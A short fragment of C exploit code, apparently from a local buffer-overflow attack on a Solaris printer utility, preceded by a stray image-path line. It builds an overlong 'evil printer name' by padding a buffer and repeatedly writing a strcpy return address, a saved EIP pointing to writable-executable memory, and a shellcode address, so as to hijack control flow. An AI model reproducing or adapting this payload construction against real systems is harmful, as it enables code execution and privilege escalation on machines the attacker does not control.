 /* prepare the evil printer name */
memset(buf, 'A', sizeof(buf));
buf[sizeof(buf) - 1] = 0x0;

/* fill with ld.so.1 address, saved eip, and arguments */
for (i = 0; i < BUFSIZE; i += 4) {
        set_val(buf, i, ret);           /* strcpy */
        set_val(buf, i += 4, rwx_mem);  /* saved eip */
        set_val(buf, i += 4, rwx_mem);  /* 1st argument */
        set_val(buf, i += 4, sc_addr);  /* 2nd argument */
}